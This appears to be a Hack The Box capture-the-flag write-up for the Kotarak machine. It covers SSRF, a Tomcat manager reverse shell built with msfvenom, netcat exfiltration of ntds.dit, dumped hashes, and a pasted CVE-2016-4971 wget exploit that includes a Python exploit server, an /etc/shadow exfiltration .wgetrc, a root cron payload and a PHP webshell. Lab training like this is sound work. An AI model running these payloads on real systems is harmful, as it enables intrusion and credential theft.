- Published on
HTB Kotarak
- Authors

- Name
- collinhacks
- @collinhacks
Kotarak
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-22 21:41 EDT
Nmap scan report for 10.129.1.117
Host is up (0.032s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_ 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
|_http-title: Apache Tomcat/8.5.5 - Error report
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-favicon: Apache Tomcat
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Kotarak Web Hosting
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.46 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,8009,8080,60000 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-22 21:44 EDT
Nmap scan report for 10.129.1.117
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_ 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
| http-headers:
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 992
| Date: Sun, 23 Jul 2023 01:44:52 GMT
| Connection: close
|
|_ (Request type: GET)
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Kotarak Web Hosting
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-headers:
| Date: Sun, 23 Jul 2023 01:44:52 GMT
| Server: Apache/2.4.18 (Ubuntu)
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.26 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 22,8009,8080,60000 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-22 21:48 EDT
Stats: 0:03:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.20% done; ETC: 21:51 (0:00:02 remaining)
Stats: 0:03:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.20% done; ETC: 21:51 (0:00:02 remaining)
Nmap scan report for 10.129.1.117
Host is up (0.024s latency).
PORT STATE SERVICE
22/tcp open ssh
8009/tcp open ajp13
8080/tcp open http-proxy
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 )
|_ /manager/html: Apache Tomcat (401 )
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
60000/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 521.56 seconds
Port Enumeration
**Port 8080
********Port 60000
ffuf
[Status: 200, Size: 1169, Words: 226, Lines: 77, Duration: 26ms] * FUZZ: index.php [Status: 200, Size: 92867, Words: 4617, Lines: 1113, Duration: 48ms] * FUZZ: info.php [Status: 200, Size: 2, Words: 1, Lines: 3, Duration: 21ms] * FUZZ: url.php [Status: 403, Size: 294, Words: 22, Lines: 12, Duration: 25ms] * FUZZ: .php [Status: 200, Size: 1169, Words: 226, Lines: 77, Duration: 28ms] * FUZZ: [Status: 403, Size: 303, Words: 22, Lines: 12, Duration: 33ms] * FUZZ: server-status :: Progress: [661680/661680] :: Job [1/1] :: 480 req/sec :: Duration: [0:20:39] :: Errors: 0 ::http://10.129.1.117:60000/url.php?path=1
- here I took it into burp, because the name of the file after trying “1” is url.php so I assumed it’s going to read some sort of URL? so I spun up my
python3 -m http.server 8000:
- here I took it into burp, because the name of the file after trying “1” is url.php so I assumed it’s going to read some sort of URL? so I spun up my

which worked to some extent, just have to figure out how to make this SSRF go to a shell.
Exploitation
**********Port 60000
- url.php found
SSRF
- SSRF found in this function as shown above, so I looked up how I can get a reverse shell and found gopher https://github.com/tarunkant/Gopherus
- In gopherus we can see it supports specific ports, 3306, 5432, 9000, 11211, 6379, 10050, and 25. So, I started an intruder to check for each of them, and we got a match for 3306
mysql:

But this was just unrealistic, guessing a username for
mysqlis not going to happen, so I checked for all ports with intruder (above), and came across this guyhttp://10.129.1.117:60000/url.php?path=localhost:888
When clicking on one of these, it triggers
url.php?doc=onSo I went back to http://10.129.1.117:60000 and searched with the specific local url like
http://127.0.0.1:888/?doc=onnothing returned anything good exceptbackup:
username="admin" password="3@g01PdhB!"
We can see this has access to
manager,manager-gui, etc. in tomcat, which we know exists on 10.129.1.117:8080went to 10.129.1.117:8080/manager/html

We are brought to a page where we can see the applications running on the server:

msfvenom -p java/shell_reverse_tcp LHOST=10.10.16.3 LPORT=4455 -f war -o rev.warto create a reverse shell with war, we need it to be java as well since tomcat is java.- Then we just upload this file made by
msfvenomand we have a reverse shell once going to the site


Foothold
.dit .bin
- in
tomcatshell, we see a weird directory consisting of .dit and .bin files.

- We can the data file consists of root policies, data, passwords, etc. The goal is to get these on my local machine now.
Local: nc -lvnp 443 > SYSTEM
Target: nc 10.10.16. 443 < file.bin
Local: nc -lvnp 443 > ntds.dit
Target: nc 10.10.16. 443 < file.dit
- Now we use impacket to get our hashes:
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee::: WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487::: WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279::: WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772::: WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c::: atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: [*] Kerberos keys from ntds.dit Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2 Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274 Administrator:des-cbc-md5:75375eda54757c2f WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233 WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74 WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5 WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8 krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593 krbtgt:des-cbc-md5:10ef08047a862046 krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5 WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908 WIN2K8$:des-cbc-md5:d352a8d3a7a7380b WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487 WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14 WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded WINXP1$:des-cbc-md5:984a40d5f4a815f2 WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279 WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16 WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734 WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01 WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772 WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42 WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7 WIN7$:des-cbc-md5:89a1673723ad9180 WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2 atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4 atanas:des-cbc-md5:6b80e391f113542a [*] Cleaning up...
- Only thing worthy here is atanas and Administrator
awk -F: '{print $4}' hashesto grab our specific NTLM hash needed
Now in our shell we
su atanasand enterf16tomcat!
Root
- Now that we are
atanas, the next goal is root. - For some weird reason, we can
cd /rootand see the contents of it:


- Seems to be some sort of trick, but something has to be here.
- We can see that
app.logis owned byatanasand the group owner isroot, so we cancat app.logto see:
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
- We can see that it is also being executed every 2 minutes, indiciated by the date section I underlined. Most likely some form of outdated
wget
atanas@kotarak-dmz:/root$ wget -V
GNU Wget 1.17.1 built on linux-gnu.
wget exploit
searchsploit wgetshows us a vulnerabilitiy where we can use arbitrary file upload and RCE, here is the entire exploit
exploit
└─$ cat 40064.txt ============================================= - Release date: 06.07.2016 - Discovered by: Dawid Golunski - Severity: High - CVE-2016-4971 ============================================= I. VULNERABILITY ------------------------- GNU Wget < 1.18 Arbitrary File Upload / Potential Remote Code Execution II. BACKGROUND ------------------------- "GNU Wget is a free software package for retrieving files using HTTP, HTTPS and FTP, the most widely-used Internet protocols. It is a non-interactive commandline tool, so it may easily be called from scripts, cron jobs, terminals without X-Windows support, etc. GNU Wget has many features to make retrieving large files or mirroring entire web or FTP sites easy " https://www.gnu.org/software/wget/ III. INTRODUCTION ------------------------- GNU Wget before 1.18 when supplied with a malicious URL (to a malicious or compromised web server) can be tricked into saving an arbitrary remote file supplied by an attacker, with arbitrary contents and filename under the current directory and possibly other directories by writing to .wgetrc. Depending on the context in which wget is used, this can lead to remote code execution and even root privilege escalation if wget is run via a root cronjob as is often the case in many web application deployments. The vulnerability could also be exploited by well-positioned attackers within the network who are able to intercept/modify the network traffic. IV. DESCRIPTION ------------------------- Because of lack of sufficient controls in wget, when user downloads a file with wget, such as: wget http://attackers-server/safe_file.txt an attacker who controls the server could make wget create an arbitrary file with an arbitrary contents and filename by issuing a crafted HTTP 30X Redirect containing FTP server reference in response to the victim's wget request. For example, if the attacker's server replies with the following response: HTTP/1.1 302 Found Cache-Control: private Content-Type: text/html; charset=UTF-8 Location: ftp://attackers-server/.bash_profile Content-Length: 262 Server: Apache wget will automatically follow the redirect and will download a malicious .bash_profile file from a malicious FTP server. It will fail to rename the file to the originally requested filename of 'safe_file.txt' as it would normally do, in case of a redirect to another HTTP resource with a different name. Because of this vulnerability, an attacker is able to upload an arbitrary file with an arbitrary filename to the victim's current directory. Execution flow: victim@trusty:~$ wget --version | head -n1 GNU Wget 1.17 built on linux-gnu. victim@trusty:~$ pwd /home/victim victim@trusty:~$ ls victim@trusty:~$ victim@trusty:~$ wget http://attackers-server/safe-file.txt Resolving attackers-server... 192.168.57.1 Connecting to attackers-server|192.168.57.1|:80... connected. HTTP request sent, awaiting response... 302 Found Location: ftp://192.168.57.1/.bash_profile [following] => ‘.bash_profile’ Connecting to 192.168.57.1:21... connected. Logging in as anonymous ... Logged in! ==> SYST ... done. ==> PWD ... done. ==> TYPE I ... done. ==> CWD not needed. ==> SIZE .bash_profile ... 55 ==> PASV ... done. ==> RETR .bash_profile ... done. Length: 55 (unauthoritative) .bash_profile 100%[=============================================================================================>] 55 --.-KB/s in 0s 2016-02-19 04:50:37 (1.27 MB/s) - ‘.bash_profile’ saved [55] victim@trusty:~$ ls -l total 4 -rw-rw-r-- 1 victim victim 55 Feb 19 04:50 .bash_profile victim@trusty:~$ This vulnerability will not work if extra options that force destination filename are specified as a paramter. Such as: -O /tmp/output It is however possible to exploit the issue with mirroring/recursive options enabled such as -r or -m. Another limitation is that attacker exploiting this vulnerability can only upload his malicious file to the current directory from which wget was run, or to a directory specified by -P option (directory_prefix option). This could however be enough to exploit wget run from home directory, or within web document root (in which case attacker could write malicious php files or .bash_profile files). The current directory limitation could also be bypassed by uploading a .wgetrc config file if wget was run from a home directory. By saving .wgetrc in /home/victim/.wgetrc an attacker could set arbitrary wget settings such as destination directory for all downloaded files in future, as well as set a proxy setting to make future requests go through a malicious proxy server belonging to the attackers to which they could send further malicious responses. Here is a set of Wget settings that can be helpful to an attacker: dir_prefix = string Top of directory tree—the same as ‘-P string’. post_file = file Use POST as the method for all HTTP requests and send the contents of file in the request body. The same as ‘--post-file=file’. recursive = on/off Recursive on/off—the same as ‘-r’. timestamping = on/off Allows to overwrite existing files. cut_dirs = n Ignore n remote directory components. Allows attacker to create directories with wget (when combined with recursive option). http_proxy HTTP Proxy server https_proxy HTTPS Proxy server output_document = file Set the output filename—the same as ‘-O file’. input = file Read the URLs from string, like ‘-i file’. metalink-over-http Issues HTTP HEAD request instead of GET and extracts Metalink metadata from response headers. Then it switches to Metalink download. If no valid Metalink metadata is found, it falls back to ordinary HTTP download. Full list of .wgetrc options can be found in: https://www.gnu.org/software/wget/manual/wget.html#Wgetrc-Commands V. PROOF OF CONCEPT EXPLOIT ------------------------- 1) Cronjob with wget scenario Often wget is used inside cronjobs. By default cronjobs run within home directory of the cronjob owner. Such wget cronjobs are commonly used with many applications used to download new version of databases, requesting web scripts that perform scheduled tasks such as rebuilding indexes, cleaning caches etc. Here are a few example tutorials for Wordpress/Moodle/Joomla/Drupal found on the Internet with exploitable wget cronjobs: https://codex.wordpress.org/Post_to_your_blog_using_email https://docs.moodle.org/2x/ca/Cron http://www.joomlablogger.net/joomla-tips/joomla-general-tips/how-to-set-up-a-content-delivery-network-cdn-for-your-joomla-site http://www.zyxware.com/articles/4483/drupal-how-to-add-a-cron-job-via-cpanel Such setup could be abused by attackers to upload .bash_profile file through wget vulnerability and run commands in the context of the victim user upon their next log-in. As cron runs priodically attackers, could also write out .wgetrc file in the first response and then write to /etc/cron.d/malicious-cron in the second. If a cronjob is run by root, this would give them an almost instant root code execution. It is worth noting that if an attacker had access to local network they could potentially modify unencrypted HTTP traffic to inject malicious 30X Redirect responses to wget requests. This issue could also be exploited by attackers who have already gained access to the server through a web vulnerability to escalate their privileges. In many cases the cron jobs (as in examples above) are set up to request various web scripts e.g: http://localhost/clean-cache.php If the file was writable by apache, and attacker had access to www-data/apache account, they could modify it to return malicious Location header and exploit root cronjob that runs the wget request in order to escalate their privileges to root. For simplicity we can assume that attacker already has control over the server that the victim sends the request to with wget. The root cronjob on the victim server may look as follows: root@victim:~# cat /etc/cron.d/update-database # Update database file every 2 minutes */2 * * * * root wget -N http://attackers-server/database.db > /dev/null 2>&1 In order to exploit this setup, attacker first prepares a malicious .wgetrc and starts an FTP server: attackers-server# mkdir /tmp/ftptest attackers-server# cd /tmp/ftptest attackers-server# cat <<_EOF_>.wgetrc post_file = /etc/shadow output_document = /etc/cron.d/wget-root-shell _EOF_ attackers-server# sudo pip install pyftpdlib attackers-server# python -m pyftpdlib -p21 -w At this point attacker can start an HTTP server which will exploit wget by sending malicious redirects to the victim wget's requests: ---[ wget-exploit.py ]--- #!/usr/bin/env python # # Wget 1.18 < Arbitrary File Upload Exploit # Dawid Golunski # dawid( at )legalhackers.com # # http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt # # CVE-2016-4971 # import SimpleHTTPServer import SocketServer import socket; class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler): def do_GET(self): # This takes care of sending .wgetrc print "We have a volunteer requesting " + self.path + " by GET :)\n" if "Wget" not in self.headers.getheader('User-Agent'): print "But it's not a Wget :( \n" self.send_response(200) self.end_headers() self.wfile.write("Nothing to see here...") return print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n" self.send_response(301) new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) ) print "Sending redirect to %s \n"%(new_path) self.send_header('Location', new_path) self.end_headers() def do_POST(self): # In here we will receive extracted file and install a PoC cronjob print "We have a volunteer requesting " + self.path + " by POST :)\n" if "Wget" not in self.headers.getheader('User-Agent'): print "But it's not a Wget :( \n" self.send_response(200) self.end_headers() self.wfile.write("Nothing to see here...") return content_len = int(self.headers.getheader('content-length', 0)) post_body = self.rfile.read(content_len) print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body) print "Sending back a cronjob script as a thank-you for the file..." print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)" self.send_response(200) self.send_header('Content-type', 'text/plain') self.end_headers() self.wfile.write(ROOT_CRON) print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n" return HTTP_LISTEN_IP = '192.168.57.1' HTTP_LISTEN_PORT = 80 FTP_HOST = '192.168.57.1' FTP_PORT = 21 ROOT_CRON = "* * * * * root /usr/bin/id > /root/hacked-via-wget \n" handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit) print "Ready? Is your FTP server running?" sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) result = sock.connect_ex((FTP_HOST, FTP_PORT)) if result == 0: print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT) else: print "FTP is down :( Exiting." exit(1) print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT handler.serve_forever() ---[ eof ]--- Attacker can run wget-exploit.py and wait a few minutes until the victim's server executes the aforementioned cronjob with wget. The output should look similar to: ---[ wget-exploit.py output ]--- attackers-server# python ./wget-exploit.py Ready? Is your FTP server running? FTP found open on 192.168.57.1:21. Let's go then Serving wget exploit on port 80... We have a volunteer requesting /database.db by GET :) Uploading .wgetrc via ftp redirect vuln. It should land in /root 192.168.57.10 - - [26/Feb/2016 15:03:54] "GET /database.db HTTP/1.1" 301 - Sending redirect to ftp://anonymous@192.168.57.1:21/.wgetrc We have a volunteer requesting /database.db by POST :) Received POST from wget, this should be the extracted /etc/shadow file: ---[begin]--- root:$6$FsAu5RlS$b2J9GDm.....cut......9P19Nb./Y75nypB4FXXzX/:16800:0:99999:7::: daemon:*:16484:0:99999:7::: bin:*:16484:0:99999:7::: sys:*:16484:0:99999:7::: sync:*:16484:0:99999:7::: games:*:16484:0:99999:7::: man:*:16484:0:99999:7::: lp:*:16484:0:99999:7::: ...cut... ---[eof]--- Sending back a cronjob script as a thank-you for the file... It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response) 192.168.57.10 - - [26/Feb/2016 15:05:54] "POST /database.db HTTP/1.1" 200 - File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) ---[ output eof ]--- As we can see .wgetrc got uploaded by the exploit. It has set the post_file setting to /etc/shadow. Therefore, on the next wget run, wget sent back shadow file to the attacker. It also saved the malicious cronjob script (ROOT_CRON variable) which should create a file named /root/hacked-via-wget, which we can verify on the victim's server: root@victim:~# cat /etc/cron.d/wget-root-shell * * * * * root /usr/bin/id > /root/hacked-via-wget root@victim:~# cat /root/hacked-via-wget uid=0(root) gid=0(root) groups=0(root) 2) PHP web application scenario If wget is used within a PHP script e.g.: <?php // Update geoip data system("wget -N -P geoip http://attackers-host/goeip.db"); ?> An attacker who manages to respond to the request could simply upload a PHP backdoor of: <?php //webshell.php system($_GET['cmd']); ?> by using the wget-exploit script described in example 1. After the upload he could simply execute the script and their shell command by a GET request to: http://victims-php-host/geoip/webshell.php?cmd=id VI. BUSINESS IMPACT ------------------------- Affected versions of wget that connect to 